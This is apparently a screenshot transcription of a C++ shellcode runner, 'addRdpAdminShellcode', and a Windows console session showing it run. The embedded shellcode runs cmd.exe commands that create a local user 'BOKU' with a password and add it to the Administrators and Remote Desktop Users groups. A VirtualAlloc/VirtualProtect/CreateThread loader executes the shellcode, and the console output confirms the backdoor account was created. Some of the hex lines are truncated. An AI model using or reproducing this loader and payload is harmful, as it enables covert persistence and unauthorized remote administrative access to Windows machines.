 addRdpAdminShellcode.cpp
addRdpAdminShellcode
(Global Scope)
1 #include <windows.h>
2 // C Shellcode Run Code referenced from reenz0h (twitter: @sektor7net)
3 int main(void) {
4 void* exec_mem;
5 BOOL rv;
6 HANDLE th;
7 DWORD oldprotect = 0;
8
9 unsigned char payload[] =
10 "\x48\x31\xff\x48\xf7\xe7\x65\x48\x8b\x58\x60\x48\x8b\x5b\x18\x48\x8b\x5b\x20\x48\x
11 "\x89\xd8\x8b\x5b\x3c\x4c\x01\xc3\x48\x31\xc9\x66\x81\xc1\xff\x88\x48\xc1\xe9\x08\x
12 "\x8b\x52\x1c\x4d\x01\xc2\x4d\x31\xdb\x44\x8b\x5a\x20\x4d\x01\xc3\x4d\x31\xe4\x44\x
13 "\x48\x31\xc0\x48\x89\xe2\x51\x48\x8b\x0c\x24\x48\x31\xff\x41\x8b\x3c\x83\x4c\x01\x
14 "\xc0\xeb\xe6\x59\x66\x41\x8b\x04\x44\x41\x8b\x04\x82\x4c\x01\xc0\x53\xc3\x48\x31\x
15 "\xba\x87\x9a\x9c\x48\xf7\xd0\x48\xc1\xe8\x08\x50\x51\xe8\xb0\xff\xff\xff\x49\x89\x
16 "\x41\xff\xd6\x48\x83\xc4\x20\xc3\x48\xb8\xff\x4b\x55\x20\x2f\x61\x64\x64\x48\xc1\x
17 "\x20\x42\x4f\x50\x48\xb8\x65\x73\x6b\x74\x6f\x70\x20\x55\x50\x48\xb8\x52\x65\x6d\x
18 "\x72\x6f\x75\x70\x20\x22\x50\x48\xb8\x6e\x65\x74\x20\x6c\x6f\x63\x61\x50\x48\xb8\x
19 "\xb8\x72\x73\x20\x42\x4f\x4b\x55\x20\x50\x48\xb8\x6e\x69\x73\x74\x72\x61\x74\x6f\x
20 "\x69\x50\x48\xb8\x20\x6c\x6f\x63\x61\x6c\x67\x72\x50\x48\xb8\x64\x20\x26\x26\x20\x
21 "\x20\x2f\x61\x64\x50\x48\xb8\x20\x53\x50\x33\x43\x31\x41\x4c\x50\x48\xb8\x73\x65\x
22 "\x63\x20\x6e\x65\x74\x20\x75\x50\x48\xb8\x63\x6d\x64\x2e\x65\x78\x65\x20\x50\x48\x
23 unsigned int payload_len = 387;
24
25 exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
26 // Copy payload to new buffer
27 RtlMoveMemory(exec_mem, payload, payload_len);
28 // Make new buffer as executable
29 rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);
30 // If all good, run the payload
31 if (rv != 0) {
32 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)exec_mem, 0, 0, 0);
33 WaitForSingleObject(th, -1);
34 }
35 return 0;
Select Administrator: Command Prompt
C:\Users\beta\source\repos\addRdpAdminShellcode\x64\Release>net user
User accounts for \\DESKTOP-EVKGVKS
-------------------------------------------------------------------------------
Administrator beta DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\beta\source\repos\addRdpAdminShellcode\x64\Release>addRdpAdminShellcode.exe
The command completed successfully.
The command completed successfully.
The command completed successfully.
C:\Users\beta\source\repos\addRdpAdminShellcode\x64\Release>net user BOKU
User name BOKU
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/2/2021 8:32:13 PM
Password expires Never
Password changeable 5/2/2021 8:32:13 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Remote Desktop Users
*Users
Global Group memberships *None
The command completed successfully.
C:\Users\beta\source\repos\addRdpAdminShellcode\x64\Release>